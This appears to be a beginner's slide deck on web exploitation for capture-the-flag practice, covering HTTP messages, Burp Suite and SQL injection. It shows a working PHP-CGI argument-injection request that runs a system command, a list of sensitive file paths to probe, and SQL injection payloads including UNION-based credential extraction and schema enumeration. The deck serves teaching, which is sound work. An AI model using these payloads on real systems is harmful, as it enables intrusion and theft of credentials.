



# WEB EXPLOITATION

EMMY TOH

Challenge

654 Solves

Writeups



11




## My First SQL

20

I made a website with login using PHP and MySQL! Feel free to try it

*Note: it takes a while to create the database, please refresh until it successfully load the webpage*

Difficulty: Easy



Closed

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Flag

[Submit](#)

1

# BLACK BOX

2

# WHITE BOX

Challenge

63 Solves

Writeups



3



## XSS-GPT

20

I built a chatgpt website using chatgpt. Feel free to try it! Remember to report to me if you found any bug

Difficulty: Easy



Closed

[View Hint](#)

[View Hint](#)



bot.js

Flag

[Submit](#)

# WHAT TO DO?

- 01 READ THE TITLE AND DESCRIPTION  
LOL
- 02 GET INFO ABOUT THE INFRA \*IF POSSIBLE
- 03 GO TRY OUT EVERY POTENTIAL  
ATTACK SURFACE

# WHAT TO TRY OUT?

1. SOURCE CODE

2. PARAMETERS

3. INPUT FEILDS

4. URLs

5. HTTP REQUEST

6. SUS DIRECTORIES

/robots.txt , /config.ini , /etc/apache2/apache2.conf , phps directories , /etc/passwd, /flag.txt

# HTTP REQUEST

**Web server** : entity that provides info

**Web client** : user who receives the info

**HTTP** : set of rules for communicating with each other on web

**Front-end** : receives user's request, directly visible to user,  
consist of web resource

**Back-end** : part that processes request

# HTTP MESSAGE

- request sent by client and response returned by server
- HTTP message = Header + Body
- 1st line (start line)
  - have initial request or response command
  - method + request target (URL) + HTTP version
- Header : carry values and settings
- Body : data intended to send to client/server

```
1 GET /?%add+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//input HTTP/1.1
2 Host: 192.168.124.159:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/123.0.6312.122 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=2vkeq55e5jms6ooi9in8slinrc
9 Connection: close
0 Content-Length: 22
1
2 <?php system("dir");?>S
```

```
1 HTTP/1.1 200 OK
2 Date: Sat, 23 Nov 2024 16:58:58 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3
4 X-Powered-By: PHP/8.1.25
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 1613
8
9 Volume in drive C has no label.
10 Volume Serial Number is EC3E-C4BD
11
12 Directory of C:\xampp\htdocs
13
14 10/19/2024 02:13 AM <DIR> .
15 10/19/2024 02:13 AM <DIR> ..
16 10/19/2024 02:13 AM <DIR> %SystemDrive%
17 10/06/2024 12:20 AM 6,790 admin.php
18 10/06/2024 12:17 AM <DIR> hideen_from_public
19 10/06/2024 12:19 AM 1,059 index.php
20 10/06/2024 12:19 AM 19 phpinfo.php
21 3 File(s) 7,868 bytes
22 4 Dir(s) 46,424,211,456 bytes free
23 <!DOCTYPE html>
24 <html lang="en">
```

**START LINE** →

**HEADER**

**BODY**

```
HTTP/1.1 200 OK
Server: Werkzeug/3.0.1 Python/3.8.10
Date: Fri, 21 Mar 2025 12:58:21 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 267
Connection: close

<!DOCTYPE html>
<html>
  <head>
    <title>
      Dashboard
    </title>
  </head>
  <body>
    <h2>
      2fa authentication
    </h2>
    <form method="POST">
      <input type="text" name="otp" placeholder="Enter OTP">
      <button type="submit">
        Submit
      </button>
    </form>
  </body>
</html>
```

HTTP METHOD : POST

TARGET : /DASHBOARD

HTTP VERSION : 1.1

Request



Pretty Raw Hex

1 POST /dashboard HTTP/1.1  
2 Host: titan.picoctf.net:53489  
3 Content-Length: 7  
4 Cache-Control: max-age=0  
5 Accept-Language: en-US,en;q=0.9  
6 Origin: http://titan.picoctf.net:53489  
7 Content-Type: application/x-www-form-urlencoded  
8 Upgrade-Insecure-Requests: 1  
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36  
10 Accept:  
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,\*/\*;q=0.8,application/signed-exchange;v=b3;q=0.7  
11 Referer: http://titan.picoctf.net:53489/dashboard  
12 Accept-Encoding: gzip, deflate, br  
13 Cookie: session=.eJw9jEs0AiEQR0\_C2kW3I\_aMlyEONNE4A4RPjDHeXRbEXdWrvPoo92hvdV0oTsVEkxLT4kDMFpi  
x-fVXpGdp09oA9AmwUCgXCEhQB5eKHvu4n2kPmTWh6JU0t1GTXbW1-p-Lnme4piYj9YykS9Svn73  
x-X-itG.Z91iTACQ3k-e8NzsUUunfygWY7FCZPPG4  
14 Connection: keep-alive  
15  
16 otp=rrr

# HTTP METHODS

- GET : retrieve resource from server
- POST : send data to server
- OPTIONS: describes communication options for target resource
- HEAD : ask for response identical to GET request, but without response body
- other http methods :
  - PUT , DELETE ,CONNECT ,TRACE ,PATCH

# OPEN YOUR BURPSUITE! :P



# COMMON WEB VULNERABILITIES

# SQL INJECTION

- application fails to sanitize user inputs in SQL queries
- usually found in input fields that will return back to database
  - login form, searching things from server database

```
1 SELECT * FROM users WHERE username = 'admin'--' AND password = 'user_input_password';
2
3 Username: admin' -- / ' OR '1'='1' --
4 Password: anything
5
6 Resulting SQL query:
7 SELECT * FROM users WHERE username = 'admin' --' AND password = 'anything';
```

# SQL INJECTION

01

BOOLEAN-  
BASED

Query returns  
TRUE or FALSE result

Common Payload:  
`' OR 1=1 --`

02

ERROR-BASED

collect information  
from error messages  
issued by database for  
further exploit


03

UNION-BASED

Attacker uses **UNION**  
sql operator to  
combine 2 or more  
**SELECT** statements

`' UNION SELECT username, password FROM users--`

# SQL INJECTION




1. Test if common payload works :P
2. Check what kind of SQL service it is running (syntax issue)

Ex. retrieve database type and version


Oracle: '+UNION+SELECT+BANNER,+NULL+FROM+v\$version—

MySQL & Microsoft: '+UNION+SELECT+@@version,+NULL#





# SQL INJECTION



## 3. Test how many columns returned by query :

'+UNION+SELECT+NULL,NULL--'

\*\*If got error, increase or decrease the number of NULL

## 4. Check if the column contains text :

'+UNION+SELECT+'abcdef',NULL,NULL--'

\*\*If got data type mismatch error, means column only accept integers

## 5. Retrieve list of tables in databases

'+UNION+SELECT+table\_name,NULL+FROM+information\_schema.tables--'

# HOW TO GET BETTER?

1. Get familiar with at least 1 programming language
2. Know all basic web vulnerabilities
  - a. XSS, SQLi, Command injections, File upload vuln, XML injections
3. Practice, Practice and Practice
4. Join CTFs , never be afraid of not getting flags (**It's NORMAL**)
5. Do writeups , analyse other ppl's writeup for more alternatives / unsolved chal

# SOME SITES FOR HANDS ON

OTHER THAN PICO CTF.....



Portswigger Academy for Web

EQ CTF :

<https://eqctf.com>

SKR CTF :

<https://skrctf.me/challenges>

Dreamhack:

<https://dreamhack.io/>

# ENJOY THE PROGRESS!

## THANKS





Emmy Toh Jia Yu [Add verification badge](#)  
--Cyber Security student in Asia Pacific University  
WP. Kuala Lumpur, Federal Territory of Kuala Lumpur, Malaysia · [Contact info](#)  
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